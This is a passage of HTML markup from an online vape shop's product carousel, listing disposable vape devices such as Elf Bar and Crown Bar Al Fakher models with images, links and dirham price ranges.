			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="BECO SOFT MAX 12000 PUFFS IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-PUFFS-2.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/05/BECO-SOFT-MAX-12000.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-id="21104" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21104">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21104" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/beco-soft-max-12000/">BECO SOFT MAX 12000 PUFFS IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>50.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>450.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 50.00&nbsp;&#x62f;.&#x625; through 450.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/beco-soft-max-12000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21104" data-product_sku="" aria-label="Select options for &ldquo;BECO SOFT MAX 12000 PUFFS IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-20259 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="20259">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER 25K ULTRA IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/al-fakher-25k/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/04/CROWN-BAR-AL-FAKHER-25K-ULTRA-CHERRY-FIESTA-1-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-id="20259" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/al-fakher-25k/" class="open-quick-view quick-view-button" rel="nofollow" data-id="20259">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="20259" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/al-fakher-25k/">CROWN BAR AL FAKHER 25K ULTRA IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>45.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>220.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 45.00&nbsp;&#x62f;.&#x625; through 220.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/al-fakher-25k/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="20259" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 25K ULTRA IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16636 status-publish instock product_cat-disposable-vape product_cat-al-fakher has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="16636">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CROWN BAR AL FAKHER" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-600x600.png 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-300x300.png 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-150x150.png 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-768x768.png 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS.png 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-100x100.jpg 100w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/CROWN-BAR-AL-FAKHER-8000-PUFFS-UAE-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-id="16636" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16636">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16636" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/">CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>325.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 325.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/crown-bar-al-fakher/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16636" data-product_sku="" aria-label="Select options for &ldquo;CROWN BAR AL FAKHER 8000 PUFFS IN DUBAI NEW&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21697 status-publish last instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable product-type-simple" data-loop="7" data-id="21697">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-DISPOSABLE-VAPE.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/07/ELF-BAR-RAYA-D3-PRO-30000-PUFFS.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-id="21697" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21697">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21697" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/">ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE</a></h3>
			
	

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elf-bar-raya-d3/" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="21697" data-product_sku="" aria-label="Read more about &ldquo;ELF BAR RAYA D3 PRO 30000 PUFFS DISPOSABLE VAPE&rdquo;" rel="nofollow" data-success_message=""><span>Read more</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-19804 status-publish first instock product_cat-disposable-vape product_cat-elf-bar product_tag-elf-bar-ice-king-30000-puffs-flavors product_tag-elf-bar-ice-king-30000-puffs-near-me product_tag-elf-bar-ice-king-30000-puffs-price product_tag-elf-bar-ice-king-30000-puffs-rechargeable has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="19804">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR 30000 PUFFS ICE KING" srcset="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-NEW.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2024/12/ELFBAR-30000-PUFFS-ICE-KING.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" data-id="19804" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" class="open-quick-view quick-view-button" rel="nofollow" data-id="19804">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="19804" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/">ELFBAR 30000 PUFFS ICE KING DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>40.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>380.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 40.00&nbsp;&#x62f;.&#x625; through 380.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-30000-puffs-ice-king/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="19804" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR 30000 PUFFS ICE KING DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-16705 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="16705">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="new product-label">New</span></div><img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-1024x1024.jpg 1024w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2023/11/ELFBAR-BC10000-DXB.jpg 1080w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="elfbar-10000-puffs" srcset="https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2023/11/elfbar-10000-puffs-150x150.jpg 150w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" data-id="16705" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" class="open-quick-view quick-view-button" rel="nofollow" data-id="16705">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="16705" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-bc10000/">ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>35.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span><span class="screen-reader-text">Price range: 35.00&nbsp;&#x62f;.&#x625; through 320.00&nbsp;&#x62f;.&#x625;</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="16705" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR BC10000 DISPOSABLE VAPE IN DUBAI&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-hover-standard product-grid-item product type-product post-21192 status-publish instock product_cat-disposable-vape product_cat-elf-bar has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="21192">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" class="product-image-link">
			<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-DISPOSABLE-VAPE.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />		</a>

					<div class="hover-img">
				<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" aria-label="Product image">
					<img loading="lazy" decoding="async" width="600" height="600" src="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-600x600.jpg 600w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-300x300.jpg 300w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-150x150.jpg 150w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS-768x768.jpg 768w, https://gulfvapeshop.com/wp-content/uploads/2025/06/ELFBAR-BC10000-PUFFS.jpg 1000w" sizes="auto, (max-width: 600px) 100vw, 600px" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" data-id="21192" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" class="open-quick-view quick-view-button" rel="nofollow" data-id="21192">Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://gulfvapeshop.com/wishlist/" data-key="5bf7ba90d2" data-product-id="21192" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/">ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>320.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#x62f;.&#x625;</span></bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://gulfvapeshop.com/product/elfbar-bc10000-puffs/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="21192" data-product_sku="" aria-label="Select options for &ldquo;ELFBAR BC10000 PUFFS 2% DISPOSABLE VAPE&rdquo;" rel="nofollow"><span>Select options</span></a>	</div>

	
	
		</div>
</div>
					
		</div>
								</div>
					</div>

													<div class="wd-nav-arrows wd-pos-together wd-hover-1 wd-icon-1">
